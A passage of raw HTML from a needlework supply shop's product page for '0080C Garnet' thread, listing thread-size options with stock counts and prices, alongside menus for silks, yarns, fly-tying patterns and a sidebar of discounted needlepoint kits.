<div class='menulabel'><a class="action" href="/page/497507586">
Kreinik 3/8" Trim With Wire - 40% Off for Lot</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/silkthread">
Splendor and other Silks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/splendor">
Splendor Silk Thread - 30% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/PetiteSilkLame">
Petite Silk Lame Braid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame">
Silk Lame Braid for 18 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame13ct">
Silk Lame Braid for 13 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silkmori">
Kreinik Silk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ylisilkfloss">
YLI Silk</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/otherspecialthreads">
Velvet Threads - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/wisper">
Wisper Thread - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469582">
Rainbow Grandeur  - 40% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCWoolSmall">
DMC Colbert Wool 8.7 yds (45%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497071632">
Herrschners Plastic Canvas Yarn (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/Paternayan">
Paternayan (50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/waverly">
Waverly Yarn (40-50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/auntlydia">
Aunt Lydia  #10 (45%)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/FreePatterns" id="handle14"><img class="dynamicimage" alt="Free Patterns" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Free+Patterns&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/contact" id="handle15"><img class="dynamicimage" alt="Contact Us" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/flytying" id="handle16"><img class="dynamicimage" alt="FlyTying" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=FlyTying&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/flytyinginstructions">
FlyTyingPatterns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/braidedbitchcreek">
Braided Bitch Creek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hotbuttpossum">
Brer Hot Butt Possum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/caddisfly">
Caddisfly Pupae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoBeetle">
Disco Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoMidge">
Disco Midge</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/FireFly">
Fire Fly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/GreenButtSkunk">
Green Butt Skunk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreelex">
Kreelex</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/LongBridgeSally">
Long Bridge Sally</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/muddauber">
Mud Dauber</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/serendipity">
Serendipity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SinkingJapaneseBeetle">
Sinking Japanese Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SparseWoollyBugger">
Sparse Woolly Bugger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/spinnerbaitskirt">
Spinnerbait Skirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/steevesfirefly">
Steeves Firefly</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/flytyingsupplies">
FlyTying Supplies</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/guides" id="handle17"><img class="dynamicimage" alt="Guides" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Guides&amp;children.state=children&amp;context.state=ddn&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/needleguide">
NeedleGuide<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needletypes">
Types of Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/fabricneedle">
Needle Size for Fabric/Canvas and Thread Size</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stitchingguide">
Stitching Guides</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494815588">
PayWavConv</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494839592">
Yarn Coverage</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027716">
Thread/Yarn to Canvas Count</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"><div class="space margin"></div>
</div>
		</td>
		<td class="center-cell">
			<div class="pageImage-container"></div>
			<div class="pageTitle-container"><img class="pagetitle" alt="0080C Garnet" id="pagetitle" src="/burgen/pagetitle.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;title.text=0080C+Garnet&amp;font=LucidaSansUnicode&amp;fontsize=22&amp;fontcolor=f9366e&amp;cache=1768764951348"></div>
			<div class="areapanel" id="center"><div class="space margin"><div class="space pagebackground" id="pageelement_610038786">
</div>
<div  class="space pageproduct" id="pageelement_578090798">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://www.needleworkdiscount.com/product/080C" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><h1 class="product-title heading">0080C Garnet</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/2459284/uploaded/080C.jpg" rel="lightbox[590502828]" title="0080C Garnet" id="product_590502828_view"><img class="image dynamicimage" id="product_590502828_lightbox" alt="0080C Garnet" title="0080C Garnet" src="/account/images/image.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F080C.jpg&amp;picture.width.max=312&amp;picture.image.mask.apply=false&amp;stage.width.max=780&amp;cache=1768764951348"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
080C</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="drawlistvariations">
<table width="100%">
<tr valign="top" align="left">
<td>
<span class="label" style="font-weight:bold;">Thread Size</span><br/>
<span class="comment text"></span>
</td>
<td>
<span class="label" style="font-weight:bold;">Qty</span></td>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">Cord 1 Ply - 1 or less left (+$2.40)<input class="input hidden" name="variations_590502828_1_1" id="variations_590502828_1_1" value="1" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590502828_1" id="quantity_590502828_1" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">4 - Very Fine - 4 or less left (+$3.70)<input class="input hidden" name="variations_590502828_1_2" id="variations_590502828_1_2" value="2" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590502828_2" id="quantity_590502828_2" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">8 - Fine - 4 or less left (+$4.09)<input class="input hidden" name="variations_590502828_1_3" id="variations_590502828_1_3" value="3" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590502828_3" id="quantity_590502828_3" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">12 - Tapestry - 6 or less left (+$5.20)<input class="input hidden" name="variations_590502828_1_4" id="variations_590502828_1_4" value="4" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590502828_4" id="quantity_590502828_4" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">16 - Medium - 2 or less left (+$5.20)<input class="input hidden" name="variations_590502828_1_5" id="variations_590502828_1_5" value="5" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590502828_5" id="quantity_590502828_5" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">1/16 inch Ribbon - 5 meters - 1 or less left (+$3.00)<input class="input hidden" name="variations_590502828_1_6" id="variations_590502828_1_6" value="6" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590502828_6" id="quantity_590502828_6" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">1/16 inch Ribbon - 10 meters - 1 or less left (+$5.40)<input class="input hidden" name="variations_590502828_1_7" id="variations_590502828_1_7" value="7" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590502828_7" id="quantity_590502828_7" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToWishList_590502828" id="addToWishList_590502828" value="Add to Wish List" type="submit" style="margin-right:5px;"><div class="content">Add to Wish List</div></button><button class="input button left right edge standard" name="addToCart_590502828" id="addToCart_590502828" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">See Also</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<li></li>
</ul>
</div>
</div>
</div>
</div>
		</td>
		<td class="right-cell rightline">
			<div class="welcomeArea"></div>
			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610038790">
<div class="space margin"><div class="space pagesearch" id="pageelement_611083414">
<div  class="space pagesearch" id="pageelement_611083414"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_611083414" id="pagesearch_611083414">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_611083414" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="filter"><span class="label">Price</span></td></tr><tr><td style="text-align:center">
<span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchfrom" id="searchfrom_611083414" maxlength="10" type="text"></span><br></span>
&nbsp;&nbsp;<span class="label">to</span><span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchto" id="searchto_611083414" maxlength="10" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_611083414" id="searchsmall_611083414" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_611083420"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepagelist" id="pageelement_611083418"><div class="list-stack" id="list_611083418">
<table>
<tr class="row first last" id="element_611083418_item_87594202" previewid="element_611083418_item_87594202">
<td class="cell list-content"><a class="name list-name link" href="/page/registration">Register Or Login/Logout Here</a></td>
</tr>
</table>
</div>
</div><div  class="pagecart space pagewishlist small" id="pageelement_611083424"><h2 class="subheading">Wish List</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"><a class="link" href="/login">Log in to view your wish list</a></td>
</tr>
</table>
</div><div  class="space pagecategoryproducts" id="pageelement_611801414"><h2 class="subheading">Featured Products</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611801414" id="page_611801414" value="0" type="hidden">
<span class="label" style="padding:2px;">Sort By:</span><select class="input popupmenu" name="sort_products_611801414" id="sort_products_611801414" onchange="this.form.submit();">
<option id="sort_products_611801414_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611801414_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611801414_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611801414_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611801414_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611801414_sku_d" value="sku_d">SKU - Descending</option>
</select>
</form>
<div class="list-stack" id="list_611801414">
<table>
<tr class="row first" id="element_611801414_item_659635094" previewid="element_611801414_item_659635094">
<td class="cell list-content"><a class="name list-name link" href="/product/panthersminisock">Carolina Panthers Mini Stocking - 75% off</a><a class="icon list-icon link" href="/product/panthersminisock"><img class="thumbnail" alt="Carolina Panthers Mini Stocking - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpanthersmini.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_659635094"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659635094" id="addToCart_659635094" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658800698" previewid="element_611801414_item_658800698">
<td class="cell list-content"><a class="name list-name link" href="/product/LoveFromDad">Love From Dad - 40% OFF</a><a class="icon list-icon link" href="/product/LoveFromDad"><img class="thumbnail" alt="Love From Dad - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FLovefromDad.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658800698"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658800698" id="addToCart_658800698" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_137708656" previewid="element_611801414_item_137708656">
<td class="cell list-content"><a class="name list-name link" href="/product/10249-NPC">Panthers Helmet 18 ct - 75% off</a><a class="icon list-icon link" href="/product/10249-NPC"><img class="thumbnail" alt="Panthers Helmet 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fab249.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_137708656"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_137708656" id="addToCart_137708656" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658804332" previewid="element_611801414_item_658804332">
<td class="cell list-content"><a class="name list-name link" href="/product/Pariotic">Patriotic - 40% OFF</a><a class="icon list-icon link" href="/product/Pariotic"><img class="thumbnail" alt="Patriotic - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpatriotic12-1933.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804332"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804332" id="addToCart_658804332" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_658804328" previewid="element_611801414_item_658804328">
<td class="cell list-content"><a class="name list-name link" href="/product/PatrioticTeenies">Patriotic Sampler Teenies - 40% OFF</a><a class="icon list-icon link" href="/product/PatrioticTeenies"><img class="thumbnail" alt="Patriotic Sampler Teenies - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FPatrioticTeenies10-2084.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804328"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804328" id="addToCart_658804328" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_661323310" previewid="element_611801414_item_661323310">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBear">USC Bear 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBear"><img class="thumbnail" alt="USC Bear 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSC_Bear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661323310"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661323310" id="addToCart_661323310" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_661580096" previewid="element_611801414_item_661580096">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBeanBag">USC Gamecocks Bean bag - 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBeanBag"><img class="thumbnail" alt="USC Gamecocks Bean bag - 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSCGamecocksBeanBag.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661580096"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661580096" id="addToCart_661580096" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_611801414_item_661444214" previewid="element_611801414_item_661444214">
<td class="cell list-content"><a class="name list-name link" href="/product/uscRahBear">USC Rah Bear Needlepoint - 14 ct - 75% off</a><a class="icon list-icon link" href="/product/uscRahBear"><img class="thumbnail" alt="USC Rah Bear Needlepoint - 14 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fuscrahbear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661444214"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661444214" id="addToCart_661444214" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepricesetnotice" id="pageelement_611083422">
<span>Note:</span> All prices in US Dollars</div>
</div>
</div>
</div>
</div>
	
		</td>
		<td class="lightbg"></td>
	</tr>
	<tr class="bottom-row">
		<td></td>
		<td class="color55 leftline"></td>
		<td class="bottom-cell lightColor"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610038792">
<div class="space border">
<div class="content">
<div  class="space pagecontactinfo" id="pageelement_611083430">
<table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
